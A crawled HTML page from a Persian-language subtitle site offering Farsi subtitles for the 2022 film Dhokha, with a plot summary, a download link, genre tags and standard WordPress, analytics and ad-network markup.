

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blue-subtitle.com/movies/dhokha-2022/
body_size: 13619
content:

<!doctype html>
<html

	  dir="rtl" lang="fa-IR">

<head><script>
            !function(e,t,n){e.yektanetAnalyticsObject=n,e[n]=e[n]||function(){e[n].q.push(arguments)},e[n].q=e[n].q||[];var a=t.getElementsByTagName("head")[0],r=new Date,c="https://cdn.yektanet.com/superscript/XmV2twMP/native-blue-subtitle.com-10947/yn_pub.js?v="+r.getFullYear().toString()+"0"+r.getMonth()+"0"+r.getDate()+"0"+r.getHours(),s=t.createElement("link");s.rel="preload",s.as="script",s.href=c,a.appendChild(s);var l=t.createElement("script");l.async=!0,l.src=c,a.appendChild(l)}(window,document,"yektanet");
        </script>



	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-169205324-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-169205324-1');
</script>

    <meta charset="UTF-8">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>دانلود زیرنویس فارسی فیلم Dhokha 2022 - بلو سابتایتل</title>
	<link rel="canonical" href="https://blue-subtitle.com/movies/dhokha-2022/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="دانلود زیرنویس فارسی فیلم Dhokha 2022 - بلو سابتایتل" />
	<meta property="og:description" content="دانلود زیرنویس فارسی فیلم Dhokha 2022 وقتی یک زن خانه دار متوهم که دارای اختلال شخصیتی است توسط یک تروریست آزاده گروگان گرفته می شود..." />
	<meta property="og:url" content="https://blue-subtitle.com/movies/dhokha-2022/" />
	<meta property="og:site_name" content="بلو سابتایتل" />
	<meta property="article:modified_time" content="2022-12-09T10:51:46+00:00" />
	<meta property="og:image" content="https://blue-subtitle.com/wp-content/uploads/2022/09/dhokha-round-d-corner.245555.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blue-subtitle.com/movies/dhokha-2022/","url":"https://blue-subtitle.com/movies/dhokha-2022/","name":"دانلود زیرنویس فارسی فیلم Dhokha 2022 - بلو سابتایتل","isPartOf":{"@id":"http://blue-subtitle.com/#website"},"primaryImageOfPage":{"@id":"https://blue-subtitle.com/movies/dhokha-2022/#primaryimage"},"image":{"@id":"https://blue-subtitle.com/movies/dhokha-2022/#primaryimage"},"thumbnailUrl":"https://blue-subtitle.com/wp-content/uploads/2022/09/dhokha-round-d-corner.245555.jpg","datePublished":"2022-09-13T10:24:38+00:00","dateModified":"2022-12-09T10:51:46+00:00","breadcrumb":{"@id":"https://blue-subtitle.com/movies/dhokha-2022/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://blue-subtitle.com/movies/dhokha-2022/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://blue-subtitle.com/movies/dhokha-2022/#primaryimage","url":"https://blue-subtitle.com/wp-content/uploads/2022/09/dhokha-round-d-corner.245555.jpg","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2022/09/dhokha-round-d-corner.245555.jpg","width":200,"height":300},{"@type":"BreadcrumbList","@id":"https://blue-subtitle.com/movies/dhokha-2022/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://blue-subtitle.com/"},{"@type":"ListItem","position":2,"name":"Movies","item":"https://blue-subtitle.com/movies/"},{"@type":"ListItem","position":3,"name":"دانلود زیرنویس فارسی فیلم Dhokha 2022"}]},{"@type":"WebSite","@id":"http://blue-subtitle.com/#website","url":"http://blue-subtitle.com/","name":"بلو سابتایتل","description":"بلو سابتایتل مرجع دانلود زیرنویس فارسی فیلم و سریال","publisher":{"@id":"http://blue-subtitle.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://blue-subtitle.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"http://blue-subtitle.com/#organization","name":"بلو سابتایتل","url":"http://blue-subtitle.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"http://blue-subtitle.com/#/schema/logo/image/","url":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","contentUrl":"https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png","width":300,"height":81,"caption":"بلو سابتایتل"},"image":{"@id":"http://blue-subtitle.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک" href="https://blue-subtitle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; خوراک دیدگاه‌ها" href="https://blue-subtitle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بلو سابتایتل &raquo; دانلود زیرنویس فارسی فیلم Dhokha 2022 خوراک دیدگاه‌ها" href="https://blue-subtitle.com/movies/dhokha-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fdhokha-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blue-subtitle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblue-subtitle.com%2Fmovies%2Fdhokha-2022%2F&#038;format=xml" />
<!-- blue-subtitle.com is managing ads with Advanced Ads 2.0.14 – https://wpadvancedads.com/ --><script id="subti-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tp-pub.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/tp-pub.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css' href='https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/css/font-awesome.css?ver=1624403424' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://blue-subtitle.com/wp-content/themes/toroplay-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://blue-subtitle.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blue-subtitle.com/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://blue-subtitle.com/wp-content/themes/toroplay-child/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blue-subtitle.com/?p=93406' />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://blue-subtitle.com/wp-content/uploads/2020/06/cropped-cropped-blue-subtitle-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.single-post .Description a, .page .Description a{
	display:inline-block;
}
.single-series .Description a,
.single-movies .Description a{
	display:block !important;
}		</style>
		<style id="tp_style_css" type="text/css"> :root{
                --body: #eceff1;
                --cont: #ffffff;
                --link: #000977;
                --clrd: #78909c;
                --clra: #0d00a0;
                --clrb: #0074e8;
                --clrc: #00d618;
                --title: #000000;
            } </style> 
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link rel="stylesheet preload prefetch" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;700&display=swap" type="text/css" as="style">
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://blue-subtitle.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head><meta name="surfe.pro" content="85da8c9eb37054fd2cee8349af295a94">



<body class="rtl wp-singular movies-template-default single single-movies postid-93406 wp-custom-logo wp-theme-toroplay wp-child-theme-toroplay-child FullW aa-prefix-subti-" x-data="{ menu: false, uDpd: false }" @keydown.escape="menu = false">

    <div class="Tp-Wp" id="Tp-Wp" :class="{ 'show': menu }">

        <header class="Header MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <button aria-label="menu" type="button" @click="menu = !menu" class="Button MenuBtn AAShwHdd-lnk CXHd" @click="menu = !menu">
                        <i></i><i></i><i></i>
                    </button>

                    <span class="MenuBtnClose AAShwHdd-lnk CXHd" @click="menu = !menu"></span>
                    <div class="Rght BgA">
                        <div class="Search">
                            <form action="https://blue-subtitle.com" autocomplete="off">
    <label class="Form-Icon">
        <input aria-label="جستجو" type="text" id="s" name="s" placeholder="جستجو">
        <i class="fa-search"></i>
    </label>

    <div class="Result anmt">
        <ul class="MovieList"></ul>
    </div>
</form>                        </div>

                        <nav class="Menu mobile_men"><ul><li id="menu-item-126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-126"><a href="http://blue-subtitle.com">خانه</a></li>
<li id="menu-item-17425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17425"><a href="https://blue-subtitle.com/series/">سریال</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-130"><a href="http://blue-subtitle.com/movies/">فیلم</a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="http://blue-subtitle.com/category/action/">اکشن</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="http://blue-subtitle.com/category/crime/">جنایی</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="http://blue-subtitle.com/category/history/">تاریخی</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="http://blue-subtitle.com/category/comedy/">کمدی</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="http://blue-subtitle.com/category/adventure/">ماجراجویی</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="http://blue-subtitle.com/category/family/">خانوادگی</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://blue-subtitle.com/category/animation/">انیمیشن</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="http://blue-subtitle.com/category/thriller/">هیجان انگیز</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-149"><a href="http://blue-subtitle.com/category/horror/">وحشت</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://blue-subtitle.com/category/science-fiction/">علمی تخیلی</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="http://blue-subtitle.com/category/western/">وسترن</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="http://blue-subtitle.com/category/fantasy/">فانتزی</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="http://blue-subtitle.com/category/mystery/">رازآلود</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153"><a href="http://blue-subtitle.com/category/war/">جنگی</a></li>
</ul>
</li>
<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://blue-subtitle.com/1-2/%d8%aa%d8%a8%d9%84%db%8c%d8%ba%d8%a7%d8%aa/">تبلیغات</a></li>
<li id="menu-item-145618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145618"><a href="https://www.downloadfiilm.com/contact">درخواست فیلم</a></li>
<li id="menu-item-86510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86510"><a href="https://reportaj.me/page/buyreportaj">خرید رپورتاژآگهی دائمی</a></li>
<li id="menu-item-147660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147660"><a href="https://subtitlemovie.com/">subtitle movie</a></li>
</ul></nav>                    </div>

                </div>
                
            </div>
        </header>


<div class="Body Container">
    <div class="Content">
        <div class="Container">
            <div class="bnr" id="ads_hd_bt"><a href="https://www.downloadfiilm.com/contact" target="_blank" border="0"><img decoding="async" src="https://blue-subtitle.com/wp-content/uploads/2024/01/downloadfilm-728x90-1.gif"></a>
</div>


            <div class="TpRwCont TpRCol">
                <main>
            <article class="TPost Single">
                <header>
                    <h1 class="Title">دانلود زیرنویس فارسی فیلم Dhokha 2022</h1>

                    <h2 class="SubTitle"> زیرنویس Dhokha 2022  </h2>
                    <div class="Image">
                        <figure>
                            <img src="https://blue-subtitle.com/wp-content/uploads/2022/09/dhokha-round-d-corner.245555.jpg" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Dhokha 2022" />                        </figure>
                    </div>
                    <span style="font-size: 14pt;">دانلود زیرنویس فارسی فیلم Dhokha 2022 وقتی یک زن خانه دار متوهم که دارای اختلال شخصیتی است توسط یک تروریست آزاده گروگان گرفته می شود و شوهری که متهم به خیانت به همسرش شده است، روایت های خود را از واقعیت دارد، چگونه بفهمیم چه کسی حقیقت را می گوید؟ گوشه Dhoka Round D داستانی از دروغ ها و حقایق خشن است. (<span style="color: #ffff00;"><strong>زیرنویس اضافه شد</strong></span>)</span>                </header>

                <footer class="ClFx">

                    <p class="Info">
                        <span class="Time fa-clock far"> 2h 2m </span><span class="View fa-eye"> 763 بازدید</span>                    </p>
                    <ul class="ListPOpt">
                                                <li>
                            <a href="#!" rel="nofollow noopener" class="Fcb fa-facebook-f fab" onclick="window.open('https://www.facebook.com/sharer.php?u=https://blue-subtitle.com/movies/dhokha-2022/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-twitter fab" onclick="window.open('https://twitter.com/intent/tweet?original_referer=https://blue-subtitle.com/movies/dhokha-2022/&amp;text=دانلود زیرنویس فارسی فیلم Dhokha 2022&amp;tw_p=tweetbutton&amp;url=https://blue-subtitle.com/movies/dhokha-2022/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                        <li>
                            <a href="#!" rel="nofollow noopener" class="Twt fa-reddit fab" onclick="window.open('https://www.reddit.com/submit?url=https://blue-subtitle.com/movies/dhokha-2022/&title=دانلود زیرنویس فارسی فیلم Dhokha 2022', 'Reddit', 'toolbar=0, status=0, width=650, height=450');"></a>
                        </li>
                    </ul>
                </footer>

                <div class="TPostBg Objf">
                    <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم Dhokha 2022" />                </div>
            </article>
                    <div class="Wdgt"><div class="Title">لینک ها</div><div class="TPTblCn LnksTb"><table><thead><tr><th>#</th><th>نوع</th><th>هماهنگ با نسخه</th></tr></thead><tbody><tr><td> <span class="Num">01</span> </td><td> <a href="#!" class="Button STPb" data-url="aHR0cHM6Ly9ibHVlLXN1YnRpdGxlLmNvbS8/dHJkb3dubG9hZD0wJnRyaWQ9OTM0MDYmdHJ0eXBlPTE=" data-lmt="eyJpYXQiOjE3NjQ5NTM5MzIsImV4cCI6MTc2NDk1NDIzMiwibG10Ijp7ImlkIjo5MzQwNn19" data-link>دانلود</a> </td><td> <span class="badge ttu white-co primary-bg fwb pdx brd1 fz12 mgr mgb">WebDl ,WEBRip</span> </td><td>  </td></tr></tbody></table></div></div>
                    <div class="MovieInfo TPost Single">
                        <div class="MovieTabNav">
                            <div class="Lnk on" data-tab="MvTb-details">جزئیات</div>
                            <div class="Lnk" data-tab="MvTb-cast">بازیگران</div>
                        </div>

                        <div class="MvTbCn on anmt" id="MvTb-details">
                            <ul class="InfoList">
                                <li class="fa-bullseye"><strong class="fwb">ژانر</strong> <a aria-label="جنایی" href="https://blue-subtitle.com/category/%d8%ac%d9%86%d8%a7%db%8c%db%8c/">جنایی</a>, <a aria-label="دلهره آور" href="https://blue-subtitle.com/category/%d8%af%d9%84%d9%87%d8%b1%d9%87-%d8%a2%d9%88%d8%b1/">دلهره آور</a> </li><li class="fa-bullseye"><strong class="fwb">Tags</strong> <a href="https://blue-subtitle.com/tag/persian-subtitle-download-free/" rel="tag">persian subtitle download free</a>, <a href="https://blue-subtitle.com/tag/subtitle/" rel="tag">subtitle</a>, <a href="https://blue-subtitle.com/tag/subtitle-farsi/" rel="tag">subtitle farsi</a>, <a href="https://blue-subtitle.com/tag/subtitle-farsi-download/" rel="tag">subtitle farsi download</a>, <a href="https://blue-subtitle.com/tag/subtitle-movie/" rel="tag">subtitle movie</a>, <a href="https://blue-subtitle.com/tag/subtitle-persian/" rel="tag">subtitle persian</a>, <a href="https://blue-subtitle.com/tag/subtitle-persian-download/" rel="tag">subtitle persian download</a>, <a href="https://blue-subtitle.com/tag/zirnevis/" rel="tag">zirnevis</a>, <a href="https://blue-subtitle.com/tag/zirnevis-film-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-%d8%aa%d8%b1%d8%b3%d9%86%d8%a7%da%a9/" rel="tag">zirnevis film دانلود زیرنویس فیلم ترسناک</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-dhokha-2022/" rel="tag">بروزترین زیرنویس Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-dhokha-2022/" rel="tag">بروزترین زیرنویس فارسی Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-dhokha-2022/" rel="tag">بروزترین سایت دانلود زیرنویس فارسی Dhokha 2022</a>, <a href="https://blue-subtitle.com/tag/%d8%a8%d8%b1%d9%88%d8%b2%d8%aa%d8%b1%db%8c%d9%86-%d8%b3%d8%a7%db%8c%d8%aa-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-dhokha-2022/" rel="tag">بروزترین سایت زیرنویس Dhokha 2022</a>, <a 